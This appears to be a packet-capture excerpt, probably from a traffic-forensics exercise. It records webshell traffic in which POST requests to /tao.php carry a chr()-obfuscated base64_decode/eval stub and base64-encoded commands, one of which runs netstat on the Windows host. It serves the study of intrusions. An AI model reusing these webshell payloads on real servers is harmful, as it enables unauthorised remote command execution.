 32.708992 192.168.1.1 192.168.1.131 HTTP 1080 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
32.805113 192.168.1.131 192.168.1.1 HTTP 372 HTTP/1.1 200 OK (text/html)
36.065645 192.168.1.1 192.168.1.131 HTTP 1048 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
36.121641 192.168.1.131 192.168.1.1 HTTP 1227 HTTP/1.1 200 OK (text/html)
41.271141 192.168.1.1 192.168.1.131 HTTP 1038 POST /tao.php HTTP/1.1 (application/x-www-form-urlencoded)
41.335925 192.168.1.131 192.168.1.1 HTTP 756 HTTP/1.1 200 OK (text/html)
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "$xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$
Key: a
Value: $xx=chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$yy=$_POST;@ev
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCI
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QgL2QgQzpccGhwU3R1ZHlcUEhQVHV0b3JpYWxcV1dXXCZuZXRzdGF0IC1hbiB8IGZpbmQgIkVTVEFCTElTSEVEIiZlY2hvIFtTXSZjZCZlY2hvIFtFXQ=
Key: z2
Value: Y2QgL2QgQzpccGhwU3R1ZHlcUEhQVHV0b3JpYWxcV1dXXCZuZXRzdGF0IC1hbiB8IGZpbmQgIkVTVEFCTElTSEVEIiZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==
TRANSUM RTE Data